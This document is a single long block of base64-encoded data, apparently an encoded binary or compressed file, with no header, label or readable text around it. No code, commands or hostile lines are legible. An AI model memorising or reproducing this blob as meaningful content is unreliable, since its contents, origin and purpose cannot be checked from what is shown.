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
